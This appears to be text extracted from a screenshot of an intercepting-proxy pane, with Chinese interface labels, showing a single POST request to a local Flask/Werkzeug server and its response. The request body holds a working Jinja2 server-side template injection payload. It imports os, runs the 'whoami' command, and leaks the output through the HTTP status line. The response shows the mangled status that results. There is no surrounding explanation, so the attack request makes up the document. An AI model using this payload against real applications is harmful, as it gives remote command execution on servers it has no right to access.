 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.20.1:5001
3 Content-Length: 212
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://192.168.20.1:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.1:5000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 code=
{{g.pop.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.wrappers.Res
ponse,"default_status",g.pop.__globals__.__builtins__.__import__('os').popen('whoami').read())}}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 0 1\24882
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 10:59:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4
6 Connection: close
7
8 None